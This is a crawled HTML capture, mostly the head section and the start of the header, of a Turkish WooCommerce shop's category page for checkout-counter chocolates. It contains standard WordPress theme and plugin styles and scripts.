

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kayradogan.com/urun-kategori/cikolatalar/kasa-onu-cikolatalar/
body_size: 18568
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.kayradogan.com/xmlrpc.php">

	<title>Kasa Önü Çikolatalar &#8211; Kayra Doğan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kayra Doğan &raquo; akışı" href="https://www.kayradogan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kayra Doğan &raquo; yorum akışı" href="https://www.kayradogan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kayra Doğan &raquo; Kasa Önü Çikolatalar Kategori akışı" href="https://www.kayradogan.com/urun-kategori/cikolatalar/kasa-onu-cikolatalar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.kayradogan.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kayradogan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://www.kayradogan.com/wp-content/uploads/elementor/css/post-45.css?ver=1766417009' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_280555-css' href='https://www.kayradogan.com/wp-content/uploads/2025/11/xts-header_280555-1763316421.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.kayradogan.com/wp-content/uploads/2025/11/xts-theme_settings_default-1763499388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Armata%3A400%7CLato%3A400%2C700%2C900%7CPoppins%3A400%2C600%7CABeeZee%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.kayradogan.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.kayradogan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kayradogan.com/wp-json/wp/v2/product_cat/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kayradogan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="theme-color" content="rgb(255,255,255)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
		
		</style><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-kasa-onu-cikolatalar term-42 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  global-color-scheme-light categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-45">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_280555 whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><div class="whb-column whb-col-left whb-visible-lg">
<div class="whb-text-element reset-mb-10 "><span style="color: #ffffff;"><strong>250 TL VE ÜZERİ KARGO BEDAVA...</strong></span></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-simple social-follow wd-shape-square  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
